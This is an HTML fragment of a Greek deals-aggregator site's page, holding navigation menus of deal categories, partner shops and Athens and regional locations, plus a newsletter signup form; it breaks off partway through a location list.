                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>
	<div class="breadcrumbs-container">
		<div class="row">
			<div class="large-12 columns">
				<ul class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><li><a href="https://www.bonusdeals.gr/" rel="v:url" property="v:title">Αρχική</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bonusdeals.gr//deal/">Προσφορά</a></li><li class="current">Delivery στο Μαρούσι: Ροφήματα, Φαγητό &#038; Γλυκά</li></ul><!-- .breadcrumbs -->			</div>
		</div>
	</div>
	<main role="main" class="main-container">
		<div class="row main-row">
						<div class="large-3 columns">
				<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
